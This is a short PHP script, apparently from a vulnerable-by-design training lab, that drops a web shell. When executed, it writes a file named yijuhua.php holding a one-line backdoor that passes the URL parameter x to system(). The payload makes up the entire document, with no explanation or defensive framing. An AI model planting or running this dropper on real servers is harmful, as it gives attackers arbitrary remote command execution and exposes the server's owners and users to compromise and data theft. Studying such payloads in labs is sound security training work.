 <?php
/**
 * Created by runner.han
 * There is nothing new under the sun
 */
$myfile = fopen("yijuhua.php","w");
$txt = '<?php system($_GET[x]);?>';
fwrite($myfile,$txt);
fclose($myfile);
?>